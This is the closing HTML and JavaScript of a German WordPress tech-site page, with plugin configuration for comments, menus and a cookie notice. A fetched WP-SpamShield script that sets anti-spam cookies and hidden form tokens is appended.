var sfsi_icon_ajax_object = {"nonce":"b68092e8d5","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"33064","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ab57b1bd2f","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"fb3a3e43dc","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 576
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('e57f84e472f88e9631fb36c3200d5f9b','8b5bd24b19f39698cb0776e1fa9029e0','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','b34e30e2f399a405da5f6cb3d71f8f6f').attr('value','e965e0994dc467240432aa45d08eb174').appendTo(h);return true;})});
// Generated in: 0.000291 seconds
